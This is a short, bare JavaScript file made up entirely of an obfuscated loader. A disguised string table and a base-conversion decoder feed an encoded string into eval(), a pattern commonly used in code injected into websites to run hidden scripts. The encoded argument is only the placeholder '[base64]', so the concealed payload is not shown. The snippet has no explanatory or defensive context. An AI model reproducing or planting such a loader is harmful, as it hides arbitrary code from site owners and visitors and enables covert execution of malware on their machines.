var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"JuSOEBjIe",23,8,11))